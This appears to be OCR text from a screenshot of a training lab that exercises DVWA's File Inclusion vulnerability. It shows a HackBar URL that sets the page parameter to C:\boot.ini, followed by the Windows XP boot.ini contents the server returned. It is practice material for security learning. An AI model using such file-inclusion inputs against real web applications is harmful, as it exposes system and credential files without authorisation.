 春秋 快捷键(Ctrl+Alt+Del) 结束实验 刷新 帮助 拓扑图 截屏 剩余时间: 00 h 49 m 59 s
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Vulnerability: File Inc···
www.test.test/dwva/vulnerabilities/fi/?page=C:\boot.ini php 百度 <Ctrl+K>
移动设备上的书签
INT SQL XSS Encryption Encoding Other
Load URL http://www.test.test/dwva/vulnerabilities/fi/?page=C:\boot.ini
Split URL
Execute
Enable Post data Enable Referrer
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems] multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional"
/noexecute=optin /fastdetect
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配置文件以获得近乎全新的体验？顺便说一句，欢迎回来！ 翻新 Firefox···
开始 Vulnerability: File... 我的电脑 本地磁盘 (C:)